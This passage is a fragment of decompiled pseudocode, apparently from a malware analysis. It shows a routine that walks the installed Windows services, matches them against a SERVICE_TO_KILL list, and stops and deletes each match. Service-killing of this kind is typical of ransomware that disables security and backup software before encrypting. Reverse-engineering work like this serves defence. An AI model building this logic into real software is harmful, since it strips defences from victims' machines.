 current_service = v7;
do
{
v2 = 0;
service_to_kill = SERVICE_TO_KILL;
loop through
SERVICE_TO_KILL
while ( 1 )
{
if ( !v2 )
{
mw_wcslwr(*current_service);
v2 = 1;
}
compare names
if ( mw_wcsstr(*current_service, service_to_kill) )
{
v8 = mw_OpenServiceW(hServiceControlManager, *current_service, 0x10020);
if ( v8 )
break;
}
result = mw_wcslen(service_to_kill);
service_to_kill += result + 1;
if ( !*service_to_kill )
goto LABEL_11;
}
kill service
clear_string(&v4, 0x1Cu);
mw_ControlService(v8, SERVICE_CONTROL_STOP, &v4);
mw_DeleteService(v8);
result = mw_CloseServiceHandle(v8);
_11:
current_service += 11;
--lpServicesReturned;
}